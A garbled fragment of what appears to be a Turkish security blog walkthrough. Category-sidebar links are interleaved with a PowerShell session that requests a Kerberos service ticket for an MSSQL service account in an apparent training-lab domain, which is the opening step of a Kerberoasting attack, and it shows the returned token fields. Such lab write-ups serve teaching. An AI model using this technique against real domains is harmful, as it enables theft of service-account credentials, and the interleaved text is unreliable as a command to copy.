
PowerShell
(65)
Şimdi bilet isteğinde bulunalım.
Python
(13)
Reverse Engineering
(3)
Sertifika
(3)
PS C:\Windows\system32> Add-Type -
AssemblyNAme System.IdentityModel

Siber Güvenlik
(4)
PS C:\Windows\system32> New-Object 
SQL
(1)
System.IdentityModel.Tokens.KerberosRequestor
SSL
(2)
SecurityToken -ArgumentList "MSSQLSvc/dcorp-
mgmt.dollarcorp.moneycorp.local"

Sunucu
(2)
Swift
(18)
Id                   : uuid-c907f4b7-782b-
Teknoloji Hikayeleri
(1)
4410-9c25-42677f8f14d0-1

Tomcat
(1)
SecurityKeys         : 
{System.IdentityModel.Tokens.InMemorySymmetri
Uncategorized
(6)
cSecurityKey}

Visual Studio
(1)
ValidFrom            : 1/24/2021 12:49:27 PM

Walkthrough
(109)
ValidTo              : 1/24/2021 10:34:48 PM

Windows
(15)
ServicePrincipalName : MSSQLSvc/dcorp-
mgmt.dollarcorp.moneycorp.local

Wireless
(22)
SecurityKey          : 
XSS
(1)
System.IdentityModel.Tokens.InMemorySymmetric